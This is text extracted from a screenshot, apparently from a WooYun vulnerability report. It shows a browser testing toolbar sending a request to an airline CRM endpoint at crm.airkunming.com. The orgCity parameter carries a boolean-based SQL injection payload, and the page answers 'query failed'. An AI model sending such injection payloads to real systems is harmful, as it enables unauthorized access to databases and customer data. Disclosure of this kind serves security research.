 http://crm.air...7&seatclass=L
crm.airkunming.com/cal/consumecal?dstCity=CGO&memberlevel=0
百度 <Ctrl+K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://crm.airkunming.com/cal/consumecal
?dstCity=CGO
&memberlevel=01
&orgCity=-1' OR 3*2*1=6 AND 000125=000126 or 'Ad42Wpqc'='
Enable Post data
Enable Referrer
查询失败
www.wooyun.org